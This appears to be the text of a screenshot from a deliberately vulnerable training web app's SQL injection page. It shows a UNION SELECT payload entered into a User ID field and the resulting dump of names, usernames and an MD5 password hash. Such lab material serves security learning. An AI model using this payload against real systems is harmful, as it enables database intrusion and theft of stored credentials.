 Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: admin
Surname: admin
ID: 1'union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon